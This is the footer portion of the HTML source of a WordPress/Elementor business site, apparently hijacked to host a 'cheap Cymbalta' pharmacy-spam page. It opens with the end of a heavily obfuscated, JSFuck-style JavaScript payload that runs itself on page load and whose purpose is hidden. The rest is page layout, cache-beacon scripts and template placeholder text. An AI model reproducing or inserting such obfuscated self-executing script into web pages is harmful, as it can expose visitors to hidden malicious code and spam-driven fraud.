})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[28]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/1f4fa6185136a77eee85c5fccb242b82?s=300&#038;d=mm&#038;r=g" alt="dselectronicstransformer">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							dselectronicstransformer						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2tvcC1jaGVhcC1jeW1iYWx0YS1mcmFuY2Uv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '114979934bc8e9ae7caadd58c8d7ed1cc9b27bf394e3600b82fd447af652a3b7401247845aeca63e5c2ad9dec1c6341692ad5adc88757e65f8319f07a336e21e'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2tvcC1jaGVhcC1jeW1iYWx0YS1mcmFuY2Uv&nitroBeaconCookies=W10=&nitroBeaconHash=114979934bc8e9ae7caadd58c8d7ed1cc9b27bf394e3600b82fd447af652a3b7401247845aeca63e5c2ad9dec1c6341692ad5adc88757e65f8319f07a336e21e&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="843" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Fun facts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Sector Trading Ltd.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">1428  Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+62 9282739-44-539</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@mywebsite.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Knowledgebase</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">The company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="22"/>
			<input type="hidden" name="form_id" value="24426348"/>
			<input type="hidden" name="referer_title" value="Köp Cheap Cymbalta France" />

							<input type="hidden" name="queried_id" value="1521"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<a href="https://emailproleads.com/" >
					<span>Copyright © 2026 Detheme studio surabaya</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Legal info</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>		<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed </p>								</div>
				</div>
				<div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@sector</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
